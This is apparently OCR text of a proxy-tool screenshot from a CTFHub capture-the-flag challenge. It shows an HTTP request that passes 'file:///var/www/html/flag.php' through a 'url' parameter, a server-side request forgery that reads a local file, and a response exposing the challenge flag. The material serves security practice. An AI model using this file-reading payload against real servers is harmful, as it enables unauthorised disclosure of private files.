 Request
Pretty Raw Hex \n
1 GET /?url=file:///var/www/html/flag.php HTTP/1.1
2 Host: challenge-07ae3f4dc12168dd.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Sun, 18 Sep 2022 14:13:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: X-Requested-With
9 Access-Control-Allow-Methods: *
10 Content-Length: 59
11
12 <?php
13
14 // Flag is ctfhub{08b6673112eaeb6c20d9dc49}
15
16 ?>
17
18 ???